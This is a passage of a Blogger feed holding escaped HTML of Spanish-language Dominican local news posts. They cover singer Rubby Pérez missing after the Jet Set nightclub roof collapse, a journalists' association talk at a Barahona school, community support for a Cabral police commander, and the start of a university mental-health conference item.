font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 30px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"thumbnail-container animate-lazy\" style=\"background: 50% center \/ cover rgb(247, 247, 247); border: 0px; box-sizing: border-box; color: #174e96; font: inherit; height: 0px; margin: 0px; overflow: hidden; padding: 0px 0px 409.984px; position: relative; text-decoration-line: none; vertical-align: baseline; z-index: 0;\"\u003E\u003Cimg alt=\"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado\" class=\"attachment-jnews-750x375 size-jnews-750x375 wp-post-image lazyautosizes lazyloaded\" data-expand=\"700\" data-sizes=\"auto\" data-src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/rubbyperez-686x375.jpg\" data-srcset=\"\" decoding=\"async\" height=\"375\" loading=\"lazy\" sizes=\"750px\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/rubbyperez-686x375.jpg\" style=\"border: 0px; bottom: 0px; box-sizing: border-box; color: #a0a0a0; font: inherit; height: auto; left: 0px; margin: 0px; max-width: 100%; min-height: 100%; opacity: 0; padding: 0px; position: absolute; top: 0px; transition: opacity 0.4s; vertical-align: middle; width: 750px; z-index: -1;\" width=\"686\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"jeg_ad jeg_article jnews_content_top_ads \" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cdiv class=\"ads-wrapper  \" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"entry-content no-share\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; counter-reset: footnotes 0; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; height: 539px; line-height: inherit; margin: 0px 0px 30px; padding: 0px; position: relative; transform: none; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome\" style=\"border: 0px; box-sizing: border-box; font: inherit; left: 0px; margin: 0px; min-height: 1px; overflow: visible; padding: 0px; position: relative; top: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jegStickyHolder\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"theiaStickySidebar\" style=\"backface-visibility: hidden; border: 0px; box-sizing: border-box; font: inherit; left: 62.5px; margin: 0px; padding: 0px 0px 1px; position: static; top: 73px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_share_float_container\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-inner \" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 1.625em; margin: 0px; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: normal;\"\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ERubby Pérez, quien esta madrugada amenizaba una fiesta en la discoteca Jet Set, no ha sido encontrado y se preseme se encuentra debajo de los escombros tras colapsar una del techo del centro de diversión, con un saldo trágico personas heridas y fallecidas.\u003Cspan id=\"more-57864\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ELa hija del cantante ha sido encontrada, la cual está ilesa, quien es corista de la banda, mientras el yerno de la voz más alta del merengue se fracturó una pierna. Una fuente cercana al artista dijo que el intérprete de El perro ajeno continúa entre los escombros.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EUn vídeo colgado en redes sociales se aprecia el momento exacto del incidente, mientras Rubby Pérez y su orquesta interpretaban un tema musical y se observa cuando parte del techo cae encima de la tarima.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ESolo se ha sabido según el ban boy de la orquesta que uno de los saxofonista murió, el bajista fue sacado con una pierna rota, otros músicos lograron salir, algunos ilesos.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EEl hecho ocurrió antes de las dos de la madrugada, cuando el techo de la emblemática discoteca se desplomó dejando decenas de personas heridas.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ESegún testigos la búsqueda de las víctimas inició de inmediato, tanto por los que quedaron ilesos, el 911, la Policía Nacional, Defensa Civil y otros organismos de Estado, quienes, primero se concentran en rescatar a las personas atrapadas dentro de los escombros.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6776466907979592275\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ruby-perez-quien-amenizaba-fiesta-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6776466907979592275"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6776466907979592275"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ruby-perez-quien-amenizaba-fiesta-en.html","title":"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-651279234554923881"},"published":{"$t":"2025-04-07T10:53:00.000-07:00"},"updated":{"$t":"2025-04-07T10:53:57.225-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"Secretario general CDP conversa con estudiantes de la secundaria Cristo Rey sobre la importancia del periodismo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #a0a0a0; font-family: inherit; font-size: 20px; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: -0.04em;\"\u003EDurante su plática con el estudiantado de la secundaria Cristo Rey, recordó que se escogió el 5 de abril para celebrar el Día Nacional del Periodista, para conmemorar que sale por primera vez “El Telégrafo Constitucional”, en el año 1821, durante el gobierno de la España Boba, como el primer periódico en la República Dominicana.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"jeg_featured featured_image \" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px 0px 30px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"thumbnail-container animate-lazy\" style=\"background: 50% center \/ cover rgb(247, 247, 247); border: 0px; box-sizing: border-box; font: inherit; height: 0px; margin: 0px; overflow: hidden; padding: 0px 0px 375px; position: relative; vertical-align: baseline; z-index: 0;\"\u003E\u003Cimg alt=\"Secretario general CDP conversa con estudiantes de la secundaria Cristo Rey sobre la importancia del periodismo\" class=\"attachment-jnews-750x375 size-jnews-750x375 wp-post-image lazyautosizes lazyloaded\" data-expand=\"700\" data-sizes=\"auto\" data-src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg\" data-srcset=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg 750w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-360x180.jpeg 360w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-1140x570.jpeg 1140w\" decoding=\"async\" height=\"375\" loading=\"lazy\" sizes=\"750px\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg\" srcset=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg 750w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-360x180.jpeg 360w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-1140x570.jpeg 1140w\" style=\"border: 0px; bottom: 0px; box-sizing: border-box; color: #a0a0a0; font: inherit; height: auto; left: 0px; margin: 0px; max-width: 100%; min-height: 100%; opacity: 0; padding: 0px; position: absolute; top: 0px; transition: opacity 0.4s; vertical-align: middle; width: 750px; z-index: -1;\" width=\"750\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px;\"\u003EEl periodismo es una profesión importante para las sociedades democráticas, no solo porque es clave para llevar el registro histórico de las naciones, sino porque su ejercicio sirve como vaso comunicante de la ciudadanía y las autoridades, además, de que esta profesión impulsa los cambios requeridos por los países.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ELa afirmación la hace el secretario general de la filial Barahona del Colegio Dominicano de Periodistas (CDP), Benny Rodríguez, durante un breve conversatorio con estudiantes de la secundaria Cristo Rey, invitado por las autoridades del centro escolar, ubicado en el sector Savica, con motivo de conmemorarse el pasado sábado 5 de abril el Día Nacional del Periodista.\u003C\/p\u003E\u003Cblockquote class=\"pullquote align-left\" style=\"background-color: white; border: none; box-sizing: border-box; clear: left; color: #111111; float: left; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 24px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.5em; margin: 0.4em 1.2em 0.4em 0px; max-width: 300px; padding: 0px; position: relative; quotes: none; text-align: center; vertical-align: baseline;\"\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EDurante su plática con el estudiantado de la secundaria Cristo Rey, recordó que se escogió el 5 de abril para celebrar el Día Nacional del Periodista, para conmemorar que sale por primera vez “El Telégrafo Constitucional”, en el año 1821, durante el gobierno de la España Boba, como el primer periódico en la República Dominicana.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E“Las sociedades democráticas no pueden desarrollarse sin medios y periodistas libres, porque la incidencia del ejercicio del periodismo es básico para que los países estén informados, así como para denunciar las situaciones que padecen”, expuso.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EDe igual modo, el secretario general del CDP Barahona, dijo que para ser periodista, primero se debe ser buena persona, como ha dicho Gabriel García Márquez, escritor colombiano, Premio Novel de Literatura, quien ejerció el oficio de periodismo.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E“Por tanto, sino sientes por los problemas de las comunidades, de los pueblos, los sufrimientos de las personas, sino ere sensible a las dificultades y vicisitudes de la gente, entonces no eres un buen periodista”, expuso Benny Rodríguez al estudiantado de la citada escuela de orientación católica, apéndice a la Diócesis de Barahona.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EDe igual modo, aseguró que es responsabilidad de la comunidad periodística denunciar los males sociales y ambientales a los cuales se enfrenta esta provincia, como ocurre actualmente en el puerto local con la exportación de yeso, cuya actividad invade de una humareda blanca que invade los cielos del territorio de Barahona, afectando negativa mente la salud de la población, así como del medio ambiente.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EAfirmó que el periodismo debe hacerse eco de eso, así como denunciar a las empresas establecidas en el puerto, como la minera canadiense Belfond Enterprise.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EReveló que la citada minera embarca bicarbonato de calcio para su exportación que, también, daña la salud de la población, cuya extracción en la loma Las Filipinas, destruye el Bahoruco Oriental, la zona de mayor pluviometría de la provincia y de donde se alimentan decenas de ríos sin que haya intervención de la sectorial del Ministerio de Medio Ambiente.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EPor último, el secretario general del Colegio Dominicano de Periodistas (CDP), invitó al estudiantado de la secundaria Cristo Rey, a motivarse a estudiar Comunicación Social, mención periodismo, para que desde su ejercicio aporten a la comunidad, a la región y el país.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/651279234554923881\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/secretario-general-cdp-conversa-con.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/651279234554923881"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/651279234554923881"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/secretario-general-cdp-conversa-con.html","title":"Secretario general CDP conversa con estudiantes de la secundaria Cristo Rey sobre la importancia del periodismo"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2099515805223139921"},"published":{"$t":"2025-04-07T10:50:00.000-07:00"},"updated":{"$t":"2025-04-07T10:50:56.679-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipale"}],"title":{"type":"text","$t":"Líderes comunitarios respaldan labor del coronel Eligio García Montero y exigen aplicación estricta de la ley"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwp1sBSjASV40WWY71FFV0QkfPK3_CVL2jLVZEYiuD1t0Eq7EewF8msKc7qISDeW4TpOG882YaQOEy_fQFydzbynkMeu-oGaY8ygb3WHoJsH6NV1Bk8wIezaAKyn3y_Xoukl07ln97Guv52PUvUjQmhMX8bThzp1QG-fLdWWni96puOd5ORiC3bphtE6Q\/s4080\/HERCULE,%2007-04-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1884\" data-original-width=\"4080\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwp1sBSjASV40WWY71FFV0QkfPK3_CVL2jLVZEYiuD1t0Eq7EewF8msKc7qISDeW4TpOG882YaQOEy_fQFydzbynkMeu-oGaY8ygb3WHoJsH6NV1Bk8wIezaAKyn3y_Xoukl07ln97Guv52PUvUjQmhMX8bThzp1QG-fLdWWni96puOd5ORiC3bphtE6Q\/s320\/HERCULE,%2007-04-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECabral, Barahona.– Representantes\nde juntas de vecinos y líderes comunitarios del municipio de Cabral\nmanifestaron su respaldo a la labor que viene desarrollando el coronel Eligio\nGarcía Montero, comandante de la dotación policial local, y abogaron por una\naplicación estricta, pero equilibrada, de la ley.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl apoyo fue expresado durante un\nencuentro celebrado en el sector El Brisal, organizado por Leonel Báez Batista,\npresidente de la Junta de Vecinos Nuevo Amparo, con la participación de las\nfuerzas vivas del municipio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante la actividad, los\ncomunitarios destacaron las acciones de patrullaje, vigilancia y prevención\nimplementadas por la Policía Nacional, y exhortaron a mantener los operativos\npara preservar la seguridad ciudadana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAsimismo, solicitaron que se\napliquen sanciones ejemplares a todos los infractores de la ley, incluyendo a\nmiembros de cuerpos castrenses y agentes policiales que circulan en\nmotocicletas calibradas, sin luces, sin placas o con una sola goma, prácticas\nque calificaron como temerarias y peligrosas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDionicio Féliz, uno de los líderes\npresentes, enfatizó la importancia de actuar con firmeza, pero también con\nsensibilidad hacia los ciudadanos que cumplen con sus deberes. “Las autoridades\ndeben tratar con empatía a los hombres y mujeres serios y honestos de este\nmunicipio, que merecen respeto y consideración”, expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn la actividad estuvieron\npresentes Nelson Gabriel Féliz Pimentel, director de la organización Fuerza\nBienestar Comunidad y Derechos Humanos; Bienvenido Báez, Librada Segura y otros\nrepresentantes de organizaciones comunitarias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos asistentes coincidieron en la\nnecesidad de fortalecer los canales de comunicación entre la Policía Nacional y\nla sociedad civil organizada, con el propósito de garantizar la convivencia\npacífica y el bienestar colectivo de la población de Cabral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2099515805223139921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/lideres-comunitarios-respaldan-labor.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2099515805223139921"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2099515805223139921"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/lideres-comunitarios-respaldan-labor.html","title":"Líderes comunitarios respaldan labor del coronel Eligio García Montero y exigen aplicación estricta de la ley"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwp1sBSjASV40WWY71FFV0QkfPK3_CVL2jLVZEYiuD1t0Eq7EewF8msKc7qISDeW4TpOG882YaQOEy_fQFydzbynkMeu-oGaY8ygb3WHoJsH6NV1Bk8wIezaAKyn3y_Xoukl07ln97Guv52PUvUjQmhMX8bThzp1QG-fLdWWni96puOd5ORiC3bphtE6Q\/s72-c\/HERCULE,%2007-04-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5524134844615095829"},"published":{"$t":"2025-04-07T10:47:00.000-07:00"},"updated":{"$t":"2025-04-07T10:47:05.477-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA aborda realidad de la salud mental en RD con el destacado psiquiatra Héctor Guerrero Heredia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj53HgZfRnOH9-_ysM7XUcdGNBWCDVa8O7MoqFkLbcUCEIwMXTuJlLbPWMylgm5VB6yjnSq7o0zTGWtMzXREyuZpY3iiuzEWa1QocCWCXho3m-y8okYtClFNf49ugnqhIQiy4CJe135euV003vQx88IzxjzhdeHeBkvaInul_blQJPurVbVlkJKouW4Og\/s1280\/FOTO%20UCATEBA,%2007-04-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj53HgZfRnOH9-_ysM7XUcdGNBWCDVa8O7MoqFkLbcUCEIwMXTuJlLbPWMylgm5VB6yjnSq7o0zTGWtMzXREyuZpY3iiuzEWa1QocCWCXho3m-y8okYtClFNf49ugnqhIQiy4CJe135euV003vQx88IzxjzhdeHeBkvaInul_blQJPurVbVlkJKouW4Og\/s320\/FOTO%20UCATEBA,%2007-04-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, R.D. – En el marco de\nsu 30 aniversario, la Universidad Católica Tecnológica de Barahona (UCATEBA)\nrealizó la conferencia titulada 